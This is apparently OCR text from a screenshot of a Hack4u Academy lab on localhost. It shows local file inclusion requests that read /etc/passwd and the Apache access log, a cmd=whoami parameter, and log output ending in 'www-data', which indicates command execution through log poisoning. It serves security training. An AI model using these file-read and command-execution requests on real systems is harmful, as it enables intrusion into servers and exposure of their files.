 Plugins ‹ Hack4u Academy –
localhost/?filename=/etc/pa
localhost/?filename=/var/log
http://localhost/?filename=/v
view-source:http://localhost/?filename=/var/log/apache2/access.log&cmd=whoami
1 172.17.0.1 - - [11/May/2023:12:09:13 +0200] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0"
2 172.17.0.1 - - [11/May/2023:12:09:31 +0200] "GET /?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0"
3 172.17.0.1 - - [11/May/2023:12:11:53 +0200] "GET /?filename=/var/log/apache2/access.log HTTP/1.1" 200 441 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0"
4 172.17.0.1 - - [11/May/2023:12:12:11 +0200] "GET /?filename=/var/log/apache2/access.log HTTP/1.1" 200 477 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0"
5 172.17.0.1 - - [11/May/2023:12:12:12 +0200] "GET /?filename=/var/log/apache2/access.log HTTP/1.1" 200 477 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0"
6 172.17.0.1 - - [11/May/2023:12:12:12 +0200] "GET /?filename=/var/log/apache2/access.log HTTP/1.1" 200 477 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0"
7 172.17.0.1 - - [11/May/2023:12:23:11 +0200] "GET /probando HTTP/1.1" 404 432 "-" "www-data
8 "